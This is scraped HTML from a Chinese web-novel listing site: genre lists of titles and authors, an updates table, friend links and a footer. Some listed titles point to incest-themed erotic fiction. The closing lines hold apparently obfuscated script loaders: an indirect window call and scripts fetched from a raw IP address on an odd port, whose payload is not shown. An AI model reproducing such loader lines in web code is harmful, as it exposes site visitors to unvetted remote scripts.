title="惊悚游戏：开局劝女鬼好好学习!">惊悚游戏：开局劝女鬼好好学习!</a>/日月</li><li><a href="/yd/KEX5.html" title="置换凶途">置换凶途</a>/猫茶海狸</li><li><a href="/yd/K1Ck.html" title="码农修真">码农修真</a>/维度论</li><li><a href="/yd/363766609.html" title="国民法医">国民法医</a>/志鸟村</li><li><a href="/yd/KyAk.html" title="黄泉摆渡客">黄泉摆渡客</a>/浙三爷</li><li><a href="/yd/7UpV.html" title="无双">无双</a>/梦溪石</li><li><a href="/yd/qTu.html" title="大叔穿越遇狼记">大叔穿越遇狼记</a>/小三黑</li><li><a href="/yd/241048543.html" title="顶级神豪">顶级神豪</a>/北辰本尊</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/yd/Kcwj.html" target="_blank" title="木叶的上下五十年"><img data-lazy="//js.luokxs.com/uptu/q/dFb.jpg?sm" alt="木叶的上下五十年" author="倾鸦" /></a></div><dl><dt><a href="/yd/Kcwj.html" title="木叶的上下五十年">木叶的上下五十年</a></dt><dd>“我愚蠢的宿主啊，你渴望忍术吗？”“你渴望妹子吗？”“你渴望积分吗？”“想要的话我可以全部给你，去找吧！”于是世界开始迎接大忍者时...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/AqLU.html" title="（HP同人）地窖蛇王">（HP同人）地窖蛇王</a>/丹青袂</li><li><a href="/yd/KjQu.html" title="我与主人流落垃圾星">我与主人流落垃圾星</a>/会飞的鲸鱼</li><li><a href="/yd/K34Z.html" title="时崎狂三的位面之旅">时崎狂三的位面之旅</a>/礼祐</li><li><a href="/yd/AVOT.html" title="不可思议的萝变！">不可思议的萝变！</a>/伊吹泺</li><li><a href="/yd/7Vgv.html" title="（综漫同人）我为反派献上绝望">（综漫同人）我为反派献上绝望</a>/踏瀑飞白</li><li><a href="/yd/7hRb.html" title="重生后我成了帝国的掌心宠">重生后我成了帝国的掌心宠</a>/月半猫猫</li><li><a href="/yd/845170941.html" title="离天大圣">离天大圣</a>/神秘男人</li><li><a href="/yd/6Gzc.html" title="直播算命：开局就遇通缉犯">直播算命：开局就遇通缉犯</a>/铁锅炖大勺</li><li><a href="/yd/K0Fo.html" title="（海贼王同人）只想退休的我被迫成了大将">（海贼王同人）只想退休的我被迫成了大将</a>/咸鱼军头</li><li><a href="/yd/Kq7D.html" title="百变小樱续集——被复制的小樱牌 ">百变小樱续集——被复制的小樱牌 </a>/水灵之樱</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/yd/zFyE.html" target="_blank" title="征服游戏：野性小妻难驯服"><img data-lazy="//js.luokxs.com/uptu/A/NgUu.jpg?sm" alt="征服游戏：野性小妻难驯服" author="公子如雪" /></a></div><dl><dt><a href="/yd/zFyE.html" title="征服游戏：野性小妻难驯服">征服游戏：野性小妻难驯服</a></dt><dd>云起VIP正文完结 总点击：843382 总人气：668156 周人气：6149 总字数...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/z61P.html" title="三国之超级召唤系统">三国之超级召唤系统</a>/姜梵</li><li><a href="/yd/K8oh.html" title="大明最后一个狠人">大明最后一个狠人</a>/大明第一帅</li><li><a href="/yd/7pPI.html" title="直播初中历史从人类起源开始">直播初中历史从人类起源开始</a>/丁珰</li><li><a href="/yd/gOL.html" title="琳琅公子">琳琅公子</a>/板命君</li><li><a href="/yd/AI6B.html" title="七八十年代养老生活">七八十年代养老生活</a>/一眼万万年</li><li><a href="/yd/cJB.html" title="潘金莲的女配人生">潘金莲的女配人生</a>/楚二</li><li><a href="/yd/g2W.html" title="倾楚天下（GL）">倾楚天下（GL）</a>/恋殇倾</li><li><a href="/yd/zQj5.html" title="（HP同人）孔雀局">（HP同人）孔雀局</a>/戏骨</li><li><a href="/yd/KVNM.html" title="穿成女主对照组">穿成女主对照组</a>/易楠苏伊</li><li><a href="/yd/AMxg.html" title="女配要上位">女配要上位</a>/安酥</li></ul></div><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/yd/GGT.html" target="_blank" title="吞龙"><img data-lazy="//js.luokxs.com/uptu/A/NmvE.jpg?sm" alt="吞龙" author="如狼似虎" /></a></div><dl><dt><a href="/yd/GGT.html" title="吞龙">吞龙</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/yd/zUgN.html" title="（综同人）[综]好感度upup">（综同人）[综]好感度upup</a>/这是一个正经的作者</li><li><a href="/yd/7xLz.html" title="豪门假少爷拒绝替身剧本">豪门假少爷拒绝替身剧本</a>/微微晞</li><li><a href="/yd/BoA.html" title="极品驸马">极品驸马</a>/萧玄武x</li><li><a href="/yd/KjlZ.html" title="天道酬情有情篇">天道酬情有情篇</a>/沐枫轻年</li><li><a href="/yd/KT35.html" title="我这个魔法比较特殊">我这个魔法比较特殊</a>/闹钟太吵</li><li><a href="/yd/AkpC.html" title="少女们的冒险记事">少女们的冒险记事</a>/雨夜带刀不带伞</li><li><a href="/yd/A7r1.html" title="仙剑奇侠传">仙剑奇侠传</a>/邓紫杉/墨高慧</li><li><a href="/yd/6z2M.html" title="凤凰奶啾捡到帝国太子后">凤凰奶啾捡到帝国太子后</a>/未悄</li><li><a href="/yd/ByV.html" title="重生之模拟游戏">重生之模拟游戏</a>/生活好无聊</li><li><a href="/yd/zPSx.html" title="退退退退下！">退退退退下！</a>/布丁琉璃</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/yd/6FDa.html" target="_blank" title="男主怀了我的崽"><img data-lazy="//js.luokxs.com/uptu/t/gGd2.jpg?sm" alt="男主怀了我的崽" author="顾西子" /></a></div><dl><dt><a href="/yd/6FDa.html" title="男主怀了我的崽">男主怀了我的崽</a></dt><dd>晋江VIP完结 总书评数：30842  当前被收藏数：49022  营养液数：61856  文章积分：725,172,608 《男...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/7Skf.html" title="攻二不想走剧情[快穿]">攻二不想走剧情[快穿]</a>/是你的鸽</li><li><a href="/yd/K6b.html" title="诛仙II">诛仙II</a>/三西贝</li><li><a href="/yd/AJK6.html" title="丑侠">丑侠</a>/请君莫笑</li><li><a href="/yd/KfrQ.html" title="云漫仙途">云漫仙途</a>/云覆九州</li><li><a href="/yd/1992250323.html" title="凰途">凰途</a>/沙华</li><li><a href="/yd/@7080.html" title="咸鱼嫁纨绔">咸鱼嫁纨绔</a>/梅若繁</li><li><a href="/yd/1745002725.html" title="平常人类的平凡生活">平常人类的平凡生活</a>/何处可桃</li><li><a href="/yd/KOU.html" title="和尚凶猛">和尚凶猛</a>/葡萄不酸</li><li><a href="/yd/7DF8.html" title="颓废师姐重回巅峰">颓废师姐重回巅峰</a>/歧煦</li><li><a href="/yd/zqR.html" title="龙极纹身">龙极纹身</a>/千幻冰云</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/yd/6QwW.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/yd/6QwW/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/yd/6QwC.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s3"><a href="/yd/6QwC/501.html" target="_blank" title="">第 501 节</a></span><span class="s4">三万金</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/yd/6Lpj.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/yd/6Lpj/947.html" target="_blank" title="">第 947 节</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/yd/6KON.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/yd/6KON/248.html" target="_blank" title="">第 248 节</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/yd/146566961.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/yd/146566961/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[霸道小说]</span><span class="s2"><a href="/yd/894785885.html" title="">美母的信念</a></span><span class="s3"><a href="/yd/894785885/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[种田文]</span><span class="s2"><a href="/yd/1760611388.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/yd/1760611388/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[阳光小说]</span><span class="s2"><a href="/yd/921707688.html" title="">他的心头宝</a></span><span class="s3"><a href="/yd/921707688/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[甜宠文]</span><span class="s2"><a href="/yd/28860790.html" title="">风流杏花村</a></span><span class="s3"><a href="/yd/28860790/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/yd/1764847539.html" title="">龙魂侠影</a></span><span class="s3"><a href="/yd/1764847539/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/yd/1123057716.html" title="">妈妈的情人</a></span><span class="s3"><a href="/yd/1123057716/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[机智小说]</span><span class="s2"><a href="/yd/1656397621.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/yd/1656397621/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[强者回归]</span><span class="s2"><a href="/yd/950570368.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/yd/950570368/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/yd/643003935.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/yd/643003935/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/yd/1688266632.html" title="">无限狂想</a></span><span class="s3"><a href="/yd/1688266632/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[架空小说]</span><span class="s2"><a href="/yd/1593238977.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/yd/1593238977/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[豪门小说]</span><span class="s2"><a href="/yd/2035828899.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/yd/2035828899/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/yd/50195947.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/yd/50195947/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">浪漫</span><span class="s2"><a href="/yd/6QwW.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/yd/6QwC.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s5">三万金</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yd/6Lpj.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/yd/6KON.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/yd/146566961.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yd/402413681.html" title="">春秋风华录</a></span><span class="s5">神鸟笔者</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/yd/894785885.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">种田</span><span class="s2"><a href="/yd/1760611388.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">阳光</span><span class="s2"><a href="/yd/921707688.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">甜宠</span><span class="s2"><a href="/yd/28860790.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/yd/1764847539.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/yd/1123057716.html" title="">妈妈的情人</a></span><span class="s5">佚名</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/yd/604698750.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">机智</span><span class="s2"><a href="/yd/1656397621.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">强者</span><span class="s2"><a href="/yd/950570368.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/yd/643003935.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/yd/1688266632.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">架空</span><span class="s2"><a href="/yd/1593238977.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/yd/2035828899.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/yd/50195947.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//luokxs.com/" target="_blank">洛凯小说网</A> &nbsp;|&nbsp; <a href="//luokxs.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//luokxs.com/xuanyixiaoshuo/" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//luokxs.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//luokxs.com/lishixiaoshuo/" class="">历史小说</a> &nbsp;|&nbsp; <a href="//luokxs.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//luokxs.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//luokxs.com/xuniwangyou/" class="">虚拟网游</a><a href="//ft.luokxs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ydwo/318.kkhhtc"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.luokxs.com/">洛凯小说网</a>(luokxs.com) All Rights Reserved. <a href="//ft.luokxs.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/vmailSAGo.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="20.814ms"></script></body></html>